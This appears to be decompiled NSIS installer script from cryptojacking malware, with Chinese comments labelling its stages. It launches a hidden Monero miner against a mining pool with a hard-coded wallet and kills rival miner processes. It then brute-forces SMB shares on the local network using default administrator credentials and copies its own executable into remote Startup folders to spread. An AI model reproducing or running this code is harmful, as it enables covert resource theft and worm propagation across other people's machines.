 StrCpy $3 $R5 "" $2
StrCpy $R5 $R5$4
启动挖矿
IntCmp $6 9 0 label_118
StrCpy $R5 "-o stratum+tcp://mine"
StrCpy $R5 $R5.moner
StrCpy $R5 "$R5opool.com:7777 -t 1 -u 41xDYg86Zug9dwbJ3ysuyWMF7R6Un2Ko84TNfiCW7xghhbKZV6jh8Q7hJoncnLayLVDwpzbPQPi62bvPqe6jJouHAsGNkg2
-p x"
StrLen $0 $R5
label_118:
IntCmp $0 20 0 label_125
StrCpy $R7 32
StrCmp $PROGRAMFILES "C:\Program Files (x86)" 0 label_122
StrCpy $R7 64
label_122:
ExecShell open $R6 "/c taskkill /f /im NsCpuCNMiner* & taskkill /f /im IMG0*" SW_HIDE ; "open $R6"
Sleep 4000
ExecShell open $R9\NsCpuCNMiner$R7.exe " $R5" SW_HIDE ; "open $R9\NsCpuCNMiner$R7.exe"
label_125:
Sleep 1000
StrCmp $6 60 0 label_128
StrCpy $R8 ""
label_128:
StrCmp $R8 "" 0 label_131
StrLen $0 $R5
IntCmp $0 20 0 label_131
label_131:
SMB爆破
StrCpy $R1 "1 !l! administrator user admin администратор"
StrCpy $R2 "0 $\"$\" %u 1 123"
StrCpy $R3 "$\"%c\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\!f!$\" $\"%c\Documents and Settings\%u\Start
Menu\Programs\Startup\!f!$\" $\"%c\%u\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\!f!$\""
StrCmp $9 1 0 label_139
StrCpy $3 $6 "" -1
StrCmp $3 1 0 label_138
ExecShell open $R6 "/c taskkill /f /im net.exe & tskill net.exe" SW_HIDE ; "open $R6"
label_138:
ExecShell open $R6 "/v:on /c (for /f $\"usebackq tokens=1,*$\" %i in (`net view^|find /i $\"\\$\" ^|^| arp -a^|find /i $\" 1$\"`) do
set str_!random!=%i)& for /f $\"usebackq tokens=1* delims==$\" %j in (`set str_`) do set s=%k& set s=!s:\\=!& set l=!s:-PC=!& set
l=!l:-ПК=!& set f=$EXEFILE& if not $\"!s!$\"==$\"%COMPUTERNAME%$\" (for /f $\"usebackq tokens=1,*$\" %j in (`net view \\!s!^|find /i
$\" $\"`) do echo f|xcopy /y /d $\"$EXEPATH$\" $\"\\!s!\%j\$EXEFILE$\") & net use * /delete /y & (for %u in ($R1) do @for %p in
($R2) do ping -n 3 localhost & (for %c in (\\!s!\C$$ \\!s!\Users) do (if not $\"%p%u$\"==$\"01$\" net use %c $\"%p$\" /user:$\"%u$\")
&& ((for %d in ($R3) do echo f|xcopy /y /d $\"$EXEPATH$\" %d) & net use %c /delete /y & ping -n 20 localhost)))" SW_HIDE ; "open $R6"